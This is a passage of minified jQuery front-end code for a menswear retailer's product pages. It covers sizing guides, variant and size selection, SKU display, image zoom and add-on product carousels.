.measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var a=$(".js-tab-guide-heading.active");a.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(a).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){a(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){a()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var a="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),o=s.data("id"),l=e+"_"+o+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=a+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,a=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var a=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(a.length){var o=a.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),a()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":93}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),a=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),v=e("../../form-elements"),m=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),a=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==a&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==a&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function w(e,t,n,r,v,m,w){var _=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=v),b=t.find("select.js-qty").first().val(),k={Quantity:isNaN(b)?"1":b,format:"ajax",qvtype:"modal"===w?null:w,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:_||"true"==r};m&&m.attr("data-element-id");a.show(t),s.load({url:u.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),y(t),$("body").trigger("pdp-variant-updated",m),g(t)}finally{if(a.hide(),m&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(m),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,v=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");v.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,v.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,a=null;t.parents(".js-pdpaddons-qv").length>0?(a=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(a=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(a=t.closest(".js-pdp-form-wrap"),s="modal"):a=t.closest(".pdpForm"),j.updateContent(n,a,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var _={},b=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function y(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=_[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=_[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}_="gb"===b||"us"===b||"xbr"===b||"eu"===b?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),w($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&y($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),w(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,a){w(e,t,0,i,r,s,a)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return m}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),v.shippingMethods()}),t.exports=j},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/viewports":93,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":96}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){o=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var a=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),a=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${a}, ${o}, ${l}, ${c})`)}}a.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),a.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),a=e("./utils/viewports"),o=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!a().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:a().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),a=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),a=!1):t.removeClass("error")}),a&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),a=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(o.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:a,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":93}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),a=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var 